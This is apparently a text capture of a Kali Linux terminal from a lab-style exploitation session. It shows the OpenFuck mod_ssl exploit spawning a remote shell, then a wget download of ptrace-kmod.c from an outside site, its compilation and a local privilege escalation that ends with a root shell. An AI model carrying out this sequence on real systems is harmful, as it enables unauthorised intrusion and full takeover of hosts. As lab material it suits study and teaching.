 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ./47080 0×6b -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--04:19:42--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c.1'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1622
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
ls
exploit
ptrace
pwd
/tmp
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)